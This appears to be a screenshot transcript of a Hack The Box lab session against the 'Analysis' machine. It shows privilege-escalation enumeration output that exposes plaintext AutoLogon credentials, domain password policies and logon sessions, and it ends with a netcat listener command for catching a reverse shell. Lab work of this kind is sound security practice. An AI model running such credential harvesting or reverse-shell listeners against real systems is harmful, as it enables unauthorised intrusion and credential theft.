 10.10.14.73
10.10.11.250-Analysis
25%
04:26 PM
658 C:\Users\webservice
659 C:\Users\wsmith
660
661 ╔══════════╣ Looking for AutoLogon credentials
662 Some AutoLogon credentials were found
663 DefaultDomainName : analysis.htb.
664 DefaultUserName : jdoe
665 DefaultPassword : 7y4Z4^*y9Zzj
666
667 ╔══════════╣ Password Policies
668 ╚ Check for a possible brute-force
669 Domain: Builtin
670 SID: S-1-5-32
671 MaxPasswordAge: 42.22:47:31.7437440
672 MinPasswordAge: 00:00:00
673 MinPasswordLength: 0
674 PasswordHistoryLength: 0
675 PasswordProperties: DOMAIN_PASSWORD_COMPLEX
676 =================================================================================================
677
678 Domain: ANALYSIS
679 SID: S-1-5-21-916175351-3772503854-3498620144
680 MaxPasswordAge: 42.00:00:00
681 MinPasswordAge: 1.00:00:00
682 MinPasswordLength: 7
683 PasswordHistoryLength: 24
684 PasswordProperties: DOMAIN_PASSWORD_COMPLEX
685 =================================================================================================
686
687
688 ╔══════════╣ Print Logon Sessions
689 Method: WMI
690 Logon Server:
691 Logon Server Dns Domain:
692 Logon Id: 801395
693 Logon Time:
694 Logon Type: Batch
695 Start Time: 23/07/2024 17:38:16
696 Domain: ANALYSIS
697 Authentication Package: NTLM
698 Start Time: 23/07/2024 17:38:16
699 User Name: svc_web
700 User Principal Name:
701 User SID:
702
703 =================================================================================================
704
705 Method: WMI
706 Logon Server:
707 Logon Server Dns Domain:
:
rlwrap -cAr nc -lvnp 9001 cat Output.txt